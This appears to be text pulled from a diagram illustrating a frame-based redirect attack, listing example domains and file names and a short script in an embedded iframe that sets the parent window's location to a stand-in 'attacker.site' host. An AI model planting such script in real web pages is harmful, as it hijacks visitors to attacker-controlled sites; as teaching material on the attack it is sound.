 Every visitor of http://domain1.com/index.html
will be redirected to http://attacker.site/
<iframe src="http://domain2.com/home.html"/>
domain1.com
domain2.com
page1.aspx
index.html
home.html
page.aspx
<script>
window.parent.location='http://attacker.site/';
</script>